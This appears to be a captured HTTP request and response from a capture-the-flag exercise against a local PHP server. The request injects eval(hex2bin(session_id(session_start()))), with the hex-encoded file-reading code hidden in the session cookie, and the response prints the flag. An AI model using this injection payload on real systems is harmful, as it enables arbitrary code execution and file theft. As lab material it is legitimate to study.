 Request
Raw Params Headers Hex
GET /?code=eval(hex2bin(session_id(session_start()))); HTTP/1.1
Host: 127.0.0.1:8084
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.14; rv:65.0) Gecko/20100101
Firefox/65.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
Cookie:
PHPSESSID=7072696e745f722866696c655f6765745f636f6e74656e747328272e2e2f666c61675f70687
06279703473732729293b
Response
Raw Headers Hex Render
HTTP/1.1 200 OK
Server: nginx/1.15.9
Date: Tue, 12 Mar 2019 00:30:21 GMT
Content-Type: text/html; charset=utf-8
Connection: close
X-Powered-By: PHP/5.6.40
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Content-Length: 38
flag{e86963ba34687d269b9faf526ce68cd7}